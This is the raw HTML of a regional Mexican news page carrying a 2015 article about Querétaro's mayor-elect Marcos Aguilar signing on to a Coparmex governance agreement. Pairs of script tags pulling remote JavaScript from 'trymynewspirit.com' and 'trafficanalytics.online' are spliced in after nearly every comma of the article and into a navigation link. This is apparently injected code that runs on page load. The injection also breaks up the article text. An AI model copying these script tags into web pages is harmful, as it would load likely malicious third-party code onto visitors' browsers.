<li id="menu-item-81502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81502"><a href="https://www.reqronexion.com/category/elecciones/">Elecciones</a></li>
<li id="menu-item-81503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81503"><a href="https://www.reqronexion.com/category/congreso/">Congreso</a></li>
<li id="menu-item-81504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81504"><a href="https://www.reqronexion.com/category/educacion/">Educación</a></li>
<li id="menu-item-81505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81505"><a href="https://www.reqronexion.com/category/opinion/">Barra de opinión</a></li>
<li id="menu-item-81506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81506"><a href="https://www.reqronexion.com/category/salud/">Salud</a></li>
<li id="menu-item-81507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81507"><a href="https://www.reqronexion.com/category/urbano/">Urbano</a></li>
<li id="menu-item-81508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81508"><a href="https://www.reqronexion.com/category/bits/">BITS</a></li>
<li id="menu-item-81509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81509"><a href="https://www.reqronexion.com/category/cartones/">Cartones</a></li>
<li id="menu-item-81574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81574"><a href="https://www.reqronexion.com/category/cultura/">Cultura</a></li>
</ul></div><div class="random-post">										<a title="ANUNCIA MAURICIO KURI AL TITULAR DE SSC" href="https://www.reqronexion.com/anuncia-mauricio-kuri-al-titular-de-ssc/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.reqronexion.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div id="primary-wrap" class="clearfix">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-16661" class="post-16661 post type-post status-publish format-standard has-post-thumbnail hentry category-municipios category-principal tag-ultimas">
	<header class="entry-header">
		<h1 class="entry-title">Se suma Marcos Aguilar al convenio por el &#8220;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&#8221;.</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published updated" datetime="2015-08-19T02:31:10-05:00">agosto 19, 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.reqronexion.com/author/admin/"><i class="fa fa-user"></i>admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
			<div class="single-feat clearfix">
			<figure class="single-thumb single-thumb-full">
				<img width="400" height="300" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="16662" data-permalink="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/dscn0036/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&amp;ssl=1" data-orig-size="400,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSCN0036" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&amp;ssl=1" tabindex="0" role="button" />			</figure>
		</div><!-- .single-feat-->
		<div class="entry-content">
		<p style="text-align: justify;"> El Presidente Municipal Electo, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Marcos Aguilar Vega, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> afirmó que la administración municipal que encabezará, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> trabajará de la mano con el sector empresarial; esto luego de que la Confederación Patronal de la República Mexicana (Coparmex), <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> anunció que el próximo martes 25 de agosto firmará con la ONU un convenio de colaboración junto con el gobernador y alcaldes electos de la zona conurbada, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> por el &#8220;Gobierno de Excelencia en Querétaro para el periodo 2015-2021.</p>
<p style="text-align: justify;"> Por ello, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Aguilar Vega, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> se sumó a la propuesta, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> la cual se compone de tres puntos; el primero se refiere a la formación de Consejo Auditor para la cuenta pública, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script>  afirmó “es una gran oportunidad que tenemos los que accedemos a una responsabilidad al frente de un cargo público, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> porque desde ahí vamos a poder ser sujetos de evaluación permanente”.</p>
<p style="text-align: justify;"> En cuanto al Proyecto Desarrollo de nuevas empresas y oportunidades de empleo, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> “Amigo mipyme” que propone la Coparmex; el alcalde electo, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> aseguró que existe una coincidencia, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> al reiterar que desde el primer día de su gobierno, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> creará el Instituto Municipal del Emprendedor.</p>
<p style="text-align: justify;">“Por eso veo una muy buena alternativa para darle una respuesta clara a los ciudadanos de Querétaro, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> pero sobre todo con la ayuda de Coparmex. Yo aplaudo y reconozco a Darío Malpica por esta iniciativa; lo felicito por el liderazgo que está asumiendo de cara al inicio de una gestión y ellos saben que cuentan absolutamente conmigo”.</p>
<p style="text-align: justify;">Cabe destacar que dentro de la propuesta también se contempla una Agenda Conjunta del consejo Coparmex, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> por lo que se comprometió a implementarla durante su gobierno.</p>
<p style="text-align: justify;">“Me adhiero a la propuesta que ellos están impulsando son tres temas que forman parte de la agenda que estoy trabajando, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> para que desde el primer día de octubre podamos llevarla a cabo y me parece que será un ejercicio que nos va ayudar mucho” destacó.</p>
<p style="text-align: justify;">Finalmente Marcos Aguilar Vega, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> resaltó que este tipo de acciones permite que los ciudadanos asuman su responsabilidad al trabajar de manera conjunta con la autoridad, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> para lograr un mejor Querétaro.</p>
<div class="post-views content-post post-16661 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,414</span>
			</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-16661" class="share-facebook sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-16661" class="share-twitter sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-custom share-custom-threads"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom-threads sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=custom-1698084073" target="_blank" title="Haz clic para compartir en Threads" ><span style="" class="lazyload" data-back="https://www.reqronexion.com/wp-content/uploads/2023/10/Threads-100.jpg">Threads</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Más</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BEntrada%20compartida%5D%20Se%20suma%20Marcos%20Aguilar%20al%20convenio%20por%20el%20%22Gobierno%20de%20Excelencia%20en%20Quer%C3%A9taro%20Para%20El%20Periodo%202015-2021%22.&body=https%3A%2F%2Fwww.reqronexion.com%2Fse-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021%2F&share=email" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="73f5dd14bd" data-email-share-track-url="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=email"><span>Correo electrónico</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-16661" class="share-linkedin sd-button share-icon" href="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/?share=linkedin" target="_blank" title="Haz clic para compartir en LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-134473995-16661-696cbe0ff37b4' data-src='https://widgets.wp.com/likes/?ver=13.7.1#blog_id=134473995&amp;post_id=16661&amp;origin=www.reqronexion.com&amp;obj_id=134473995-16661-696cbe0ff37b4&amp;n=1' data-name='like-post-frame-134473995-16661-696cbe0ff37b4' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-26" href="https://www.reqronexion.com/category/municipios/"  rel="category tag">Municipios</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reqronexion.com/indignantes-primeros-lugares-urgen-medidas-para-bajar-de-lugar/" rel="prev">INDIGNANTES PRIMEROS LUGARES, <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script>  URGEN MEDIDAS PARA BAJAR DE LUGAR</a></div><div class="nav-next"><a href="https://www.reqronexion.com/psicologia-presenta-rigo-es-amor-una-rocola-a-dieciseis-voces/" rel="next">Psicología presenta “Rigo es Amor: Una rocola a dieciséis voces” </a></div></div>
	</nav>                <h2 class="widget-title">
			        Entradas relacionadas                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/16/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 16, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                <h4 class="title">
							        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                </h4>
                            </a>
					        <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/16/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 16, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
                                <h4 class="title">
							        Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género                                </h4>
                            </a>
					        <div class="details">La diputada local del Partido del Trabajo, Claudia Díaz Gayou, adelantó que presentará una denuncia por...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-32" href="https://www.reqronexion.com/category/congreso/"  rel="category tag">Congreso</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 